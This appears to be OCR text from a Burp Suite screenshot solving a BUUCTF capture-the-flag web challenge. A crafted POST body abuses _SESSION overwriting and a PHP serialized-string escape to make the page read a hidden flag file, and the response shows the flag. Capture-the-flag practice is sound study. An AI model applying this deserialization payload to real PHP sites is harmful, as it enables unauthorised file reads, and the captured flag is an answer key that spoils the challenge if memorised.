 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://7fdd346d-2c22-4bf0-9717-43f6eb914b65.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?f=show_image HTTP/1.1
2 Host: 7fdd346d-2c22-4bf0-9717-43f6eb914b65.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Referer: http://7fdd346d-2c22-4bf0-9717-43f6eb914b65.node4.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 105
13
14 _SESSION[user]=flagflagflagphpphp&_SESSION[aa]=
A";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";s:1:"a";s:1:"a";}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 28 Aug 2022 08:30:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 43
6 Connection: close
7
8 flag{12f0540a-c009-4739-86dd-eec3e7df0293}
9
? Search... 0 matches
INSPECTOR
Done 197 bytes | 56 millis